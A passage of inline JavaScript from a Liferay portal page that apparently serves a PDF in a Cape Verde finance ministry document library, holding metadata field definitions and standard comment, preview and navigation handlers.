"tip":{},"label":{"pt_PT":"metadata.XMPDM.SHOT_LOCATION"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_SHOT_NAME","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.SHOT_NAME"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_SPEAKER_PLACEMENT","localizable":false,
"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.SPEAKER_PLACEMENT"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_STRETCH_MODE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.STRETCH_MODE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_TAPE_NAME",
"localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.TAPE_NAME"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_TEMPO","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.TEMPO"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_TIME_SIGNATURE",
"localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.TIME_SIGNATURE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_TRACK_NUMBER","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.TRACK_NUMBER"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_VIDEO_ALPHA_MODE",
"localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.VIDEO_ALPHA_MODE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_VIDEO_ALPHA_UNITY_IS_TRANSPARENT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.VIDEO_ALPHA_UNITY_IS_TRANSPARENT"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string",
"predefinedValue":{"pt_PT":""},"name":"XMPDM_VIDEO_COLOR_SPACE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.VIDEO_COLOR_SPACE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_VIDEO_COMPRESSOR","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.VIDEO_COMPRESSOR"},"type":"text","required":false,"showLabel":true},{"indexType":"text",
"repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_VIDEO_FIELD_ORDER","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.VIDEO_FIELD_ORDER"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_VIDEO_FRAME_RATE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.VIDEO_FRAME_RATE"},"type":"text","required":false,
"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_VIDEO_MOD_DATE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.VIDEO_MOD_DATE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_VIDEO_PIXEL_DEPTH","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.VIDEO_PIXEL_DEPTH"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_VIDEO_PIXEL_ASPECT_RATIO","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.VIDEO_PIXEL_ASPECT_RATIO"},"type":"text","required":false,"showLabel":true}]},doAsGroupId:20126,fieldsNamespace:"33545",imageSelectorURL:"",mode:"null",p_l_id:66096,portletNamespace:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_",
repeatable:true,requestedLocale:"pt_PT",synchronousFormSubmission:true,values:{"availableLanguageIds":["pt_PT"],"defaultLanguageId":"pt_PT","fieldValues":[{"instanceId":"jtvkP76K","name":"DublinCore_FORMAT","value":"application/pdf; version\x3d1.4"},{"instanceId":"Dkh3D4jm","name":"DublinCore_MODIFIED","value":"2019-10-08T11:53:41Z"},{"instanceId":"z1RYnaop","name":"DublinCore_CREATOR","value":"Oracle Reports"},{"instanceId":"KmuZJpG7","name":"DublinCore_CREATED","value":"2019-10-08T11:53:41Z"},{"instanceId":"CJ0k4Kn4",
"name":"HttpHeaders_CONTENT_TYPE","value":"application/pdf"},{"instanceId":"P1V4o1OO","name":"HttpHeaders_LAST_MODIFIED","value":"2019-10-08T11:53:41Z"},{"instanceId":"hCy0lKxG","name":"Office_AUTHOR","value":"Oracle Reports"},{"instanceId":"pjG5OQmU","name":"Office_CREATION_DATE","value":"2019-10-08T11:53:41Z"},{"instanceId":"6RL3WNuL","name":"Office_SAVE_DATE","value":"2019-10-08T11:53:41Z"}]}}));var onLocaleChange=function(event){var languageId=event.item.getAttribute("data-value");languageId=
languageId.replace("_","-");var triggerContent=Lang.sub('\x3cspan class\x3d"inline-item"\x3e{flag}\x3c/span\x3e\x3cspan class\x3d"btn-section"\x3e{languageId}\x3c/span\x3e',{flag:Liferay.Util.getLexiconIconTpl(languageId.toLowerCase()),languageId:languageId});var trigger=A.one("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_33545Menu");trigger.setHTML(triggerContent)};Liferay.on("inputLocalized:localeChanged",onLocaleChange);window.fireLocaleChanged=function(event){Liferay.fire("inputLocalized:localeChanged",
{item:event.currentTarget})};var onDestroyPortlet=function(event){if(event.portletId==="com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB"){liferayDDMForm.destroy();Liferay.detach("inputLocalized:localeChanged",onLocaleChange);Liferay.detach("destroyPortlet",onDestroyPortlet)}};Liferay.on("destroyPortlet",onDestroyPortlet)})();(function(){var $=AUI.$;var _=AUI._;var storeTask=A.debounce(Liferay.Store,100);$("#documentLibraryMetadataPanel_33545 .collapse").on("hide.bs.collapse show.bs.collapse",
function(event){if(event.target.id==="documentLibraryMetadataPanel_33545Content")storeTask({"documentLibraryMetadataPanel_33545":event.type==="hide"})})})();(function(){var $=AUI.$;var _=AUI._;(new Liferay.Preview({actionContent:"#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_raih_column2_1_previewFileActions",baseImageURL:"https://www.mf.gov.cv/documents/20126/482205/Mapa15.39+MSSS+Total.pdf/d63633d1-7f2e-8561-b664-c2e4e9a14026?version\x3d1.0\x26t\x3d1571394686672\x26previewFileIndex\x3d",
boundingBox:"#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_raih_column2_1_previewFile",contentBox:"#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_raih_column2_1_previewFileContent",currentPreviewImage:"#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_raih_column2_1_previewFileImage",imageListContent:"#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_raih_column2_1_previewImagesContent",maxIndex:3,
previewFileIndexNode:"#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_raih_column2_1_previewFileIndex",toolbar:"#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_raih_column2_1_previewToolbar"})).render()})();(function(){var $=AUI.$;var _=AUI._;var currentImage=A.one(".lfr-preview-file-image-current");if(currentImage&&(currentImage.get("complete")||currentImage.get("naturalWidth")))currentImage.setStyle("background-image","none")})();(function(){var $=
AUI.$;var _=AUI._;Liferay.Form.register({id:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_fm2",fieldRules:[],validateOnBlur:true});var onDestroyPortlet=function(event){if(event.portletId==="com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB")delete Liferay.Form._INSTANCES["_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_fm2"]};Liferay.on("destroyPortlet",onDestroyPortlet);Liferay.fire("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_formReady",
{formName:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_fm2"})})();(function(){var $=AUI.$;var _=AUI._;Liferay.provide(window,"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_tyju_0ReplyOnChange",function(html){Liferay.Util.toggleDisabled("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_tyju_postReplyButton0",html.trim()==="")});Liferay.provide(window,"tyju_afterLogin",function(emailAddress,anonymousAccount){var form=
AUI.$("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_fm2");form.fm("emailAddress").val(emailAddress);_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_sendMessage(form,!anonymousAccount)});Liferay.provide(window,"tyju_deleteMessage",function(i){var form=AUI.$("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_fm2");var commentId=form.fm("commentId"+i).val();form.fm("tyju_cmd").val("delete");form.fm("commentId").val(commentId);
_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_sendMessage(form)});Liferay.provide(window,"tyju_hideEl",function(elId){AUI.$("#"+elId).css("display","none")});Liferay.provide(window,"tyju_hideEditor",function(editorName,formId){var editor=window["_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_"+editorName];if(editor)editor.destroy();tyju_hideEl(formId)});Liferay.provide(window,"tyju_onMessagePosted",function(response,refreshPage){Liferay.onceAfter("com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB:portletRefreshed",
function(event){var randomNamespaceNodes=AUI.$('input[id^\x3d"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_randomNamespace"]');randomNamespaceNodes.each(function(index,item){var randomId=item.value;if(index===0)tyju_showStatusMessage({id:randomId,message:"O seu pedido foi conclu\u00eddo com sucesso.",title:"Sucesso",type:"success"});var currentMessageSelector="#"+randomId+"message_"+response.commentId;var targetNode=AUI.$(currentMessageSelector);if(targetNode.length)location.hash=
currentMessageSelector})});if(!!response.commentId)Liferay.fire("messagePosted",{className:"com.liferay.document.library.kernel.model.DLFileEntry",classPK:"484196",commentId:response.commentId,text:AUI.$('input[name^\x3d"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_body"]').val()});if(refreshPage)window.location.reload();else{var portletNodeId="#p_p_id_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_";var portletNode=A.one(portletNodeId);Liferay.Portlet.refresh(portletNodeId,
A.merge(Liferay.Util.ns("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_",{skipEditorLoading:true}),portletNode.refreshURLData||{}))}});Liferay.provide(window,"tyju_postReply",function(i){var form=AUI.$("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_fm2");var editorInstance=window["_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_tyju_postReplyBody"+i];var parentCommentId=form.fm("parentCommentId"+i).val();form.fm("tyju_cmd").val("add");
form.fm("parentCommentId").val(parentCommentId);form.fm("body").val(editorInstance.getHTML());if(!themeDisplay.isSignedIn()){window.namespace="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_";window.randomNamespace="tyju_";Liferay.Util.openWindow({dialog:{height:450,width:560},id:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_signInDialog",title:"Iniciar sess\u00e3o",uri:"https://www.mf.gov.cv/web/mf/orcamento?p_p_id\x3dcom_liferay_login_web_portlet_FastLoginPortlet\x26p_p_lifecycle\x3d0\x26p_p_state\x3dpop_up\x26p_p_mode\x3dview\x26saveLastPath\x3dfalse\x26_com_liferay_login_web_portlet_FastLoginPortlet_mvcRenderCommandName\x3d%2Flogin%2Flogin"})}else{_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_sendMessage(form);
editorInstance.dispose()}});Liferay.provide(window,"tyju_scrollIntoView",function(commentId){document.getElementById("tyju_messageScroll"+commentId).scrollIntoView()});Liferay.provide(window,"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_sendMessage",function(form,refreshPage){var Util=Liferay.Util;form=AUI.$(form);var commentButtonList=form.find(".btn-comment");var cmd=form.fm("tyju_cmd").val();var dataType=cmd==="add"||cmd==="update"?"json":null;form.ajaxSubmit({data:{doAsUserId:themeDisplay.getDoAsUserIdEncoded()},
beforeSubmit:function(){Util.toggleDisabled(commentButtonList,true)},dataType:dataType,complete:function(){Util.toggleDisabled(commentButtonList,false)},error:function(){tyju_showStatusMessage({id:"tyju_",message:"O seu pedido n\u00e3o foi conclu\u00eddo.",title:"Erro",type:"danger"})},success:function(response){var exception=response.exception;if(!exception){Liferay.onceAfter("com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB:messagePosted",function(event){tyju_onMessagePosted(response,
refreshPage)});Liferay.fire("com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB:messagePosted",response)}else{var errorKey="O seu pedido n\u00e3o foi conclu\u00eddo.";if(exception.indexOf("DiscussionMaxCommentsException")>-1)errorKey="O n\u00famero m\u00e1ximo de coment\u00e1rios foi atingido.";else if(exception.indexOf("MessageBodyException")>-1)errorKey="Por favor, introduza uma mensagem v\u00e1lida.";else if(exception.indexOf("NoSuchMessageException")>-1)errorKey="A mensagem n\u00e3o pode ser encontrada.";
else if(exception.indexOf("PrincipalException")>-1)errorKey="N\u00e3o tem as permiss\u00f5es necess\u00e1rias.";else if(exception.indexOf("RequiredMessageException")>-1)errorKey="N\u00e3o pode remover uma mensagem raiz que tenha mais do que uma resposta imediata.";tyju_showStatusMessage({id:"tyju_",message:errorKey,title:"Erro",type:"danger"})}}})});Liferay.provide(window,"tyju_showEl",function(elId){AUI.$("#"+elId).css("display","")});Liferay.provide(window,"tyju_showEditor",function(formId,options){if(!window["_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_"+
options.name])$.ajax("/c/portal/comment/discussion/get_editor?p_p_isolated\x3d1\x26portletId\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB\x26namespace\x3d_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_",{data:Liferay.Util.ns("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_",options),error:function(){tyju_showStatusMessage({id:tyju_,message:"O seu pedido n\u00e3o foi conclu\u00eddo.",type:"danger"})},success:function(data){var editorWrapper=
$("#"+formId+" .editor-wrapper");editorWrapper.html(data);Liferay.Util.toggleDisabled("#"+options.name.replace("Body","Button"),options.contents==="");tyju_showEl(formId)}})});Liferay.provide(window,"tyju_showPostReplyEditor",function(index){tyju_showEditor("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_tyju_"+"postReplyForm"+index,{name:"tyju_"+"postReplyBody"+index,onChangeMethod:"tyju_"+index+"ReplyOnChange",placeholder:"type-your-comment-here"});tyju_hideEditor("tyju_"+
"editReplyBody"+index,"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_tyju_"+"editForm"+index);tyju_showEl("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_tyju_"+"discussionMessage"+index)});window.tyju_showStatusMessage=Liferay.lazyLoad("frontend-js-web/liferay/toast/commands/OpenToast.es",function(toastCommands,data){toastCommands.openToast(data)});Liferay.provide(window,"tyju_showEditReplyEditor",function(index){var discussionId="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_tyju_"+
"discussionMessage"+index;var contents=$("#"+discussionId).html();tyju_showEditor("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_tyju_"+"editForm"+index,{contents:contents,name:"tyju_"+"editReplyBody"+index,onChangeMethod:"tyju_"+index+"EditOnChange"});tyju_hideEditor("tyju_"+"postReplyBody"+index,"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_tyju_"+"postReplyForm"+index);tyju_hideEl(discussionId)});Liferay.provide(window,"tyju_subscribeToComments",
function(subscribe){var form=AUI.$("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_fm2");var cmd="unsubscribe_from_comments";if(subscribe)cmd="subscribe_to_comments";form.fm("tyju_cmd").val(cmd);_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_sendMessage(form)});Liferay.provide(window,"tyju_updateMessage",function(i,pending){var form=AUI.$("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_fm2");var editorInstance=window["_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_tyju_editReplyBody"+
i];var commentId=form.fm("commentId"+i).val();if(pending)form.fm("workflowAction").val("2");form.fm("tyju_cmd").val("update");form.fm("commentId").val(commentId);form.fm("body").val(editorInstance.getHTML());_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_sendMessage(form);editorInstance.dispose()})})();(function(){var $=AUI.$;var _=AUI._;var discussionContainer=A.one("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_discussionContainer");var popover=
(new A.Popover({constrain:true,cssClass:"lfr-discussion-reply",position:"top",visible:false,width:400,zIndex:Liferay.zIndex.OVERLAY})).render(discussionContainer);var handle;var boundingBox=popover.get("boundingBox");discussionContainer.delegate("click",function(event){event.stopPropagation();if(handle){handle.detach();handle=null}handle=boundingBox.once("clickoutside",popover.hide,popover);popover.hide();var currentTarget=event.currentTarget;popover.set("align.node",currentTarget);popover.set("bodyContent",
currentTarget.attr("data-metaData"));popover.set("headerContent",currentTarget.attr("data-title"));popover.show()},".lfr-discussion-parent-link")})();(function(){var $=AUI.$;var _=AUI._;var storeTask=A.debounce(Liferay.Store,100);$("#niol .collapse").on("hide.bs.collapse show.bs.collapse",function(event){if(event.target.id==="niolContent")storeTask({"niol":event.type==="hide"})})})();(function(){var $=AUI.$;var _=AUI._;var navigation=A.one("#navbar_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_sat5YIUtqEO7");
Liferay.Data.NAV_INTERACTION_LIST_SELECTOR=".navbar-site";Liferay.Data.NAV_LIST_SELECTOR=".navbar-site";if(navigation)navigation.plug(Liferay.NavigationInteraction)})();(function(){var $=AUI.$;var _=AUI._;var queryString=window.location.search.substring(1);var queryParamObj=new A.QueryString.parse(queryString);var assetEntryId=queryParamObj["_com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_bpZQDDF0KjNr_assetEntryId"];if(assetEntryId)window.location.hash=assetEntryId})()});</script> <script src="https://www.mf.gov.cv/o/mf-theme/js/main.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1768525271535" type="text/javascript"></script> <script type="text/javascript">AUI().use("aui-base",function(A){var frameElement=window.frameElement;if(frameElement&&frameElement.getAttribute("id")==="simulationDeviceIframe")A.getBody().addClass("lfr-has-simulation-panel")});</script></div> </body> </html> 